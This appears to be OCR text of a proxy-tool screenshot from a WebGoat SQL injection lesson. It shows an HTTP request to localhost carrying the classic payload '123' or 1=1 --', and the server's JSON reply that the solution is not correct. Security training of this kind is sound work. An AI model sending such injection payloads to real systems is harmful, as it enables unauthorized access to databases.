 1 POST /WebGoat/SqlInjectionAdvanced/attack6a HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 29
0 Origin: http://127.0.0.1:8080
1 Connection: close
2 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
3 Cookie: JSESSIONID=
gsw9hgMZcGSnbrHke1Vii_2gYCvbZbQPcks32JeY
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Site: same-origin
7
8 userid_6a=123'+or+1%3D1+--%2B
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 03 Apr 2022 17:40:07 GMT
8
9 {
10 "lessonCompleted":false,
11 "feedback":
"Sorry the solution is not correct, please try agai
n.",
12 "output":
"feature not supported<br> Your query was: "
13 }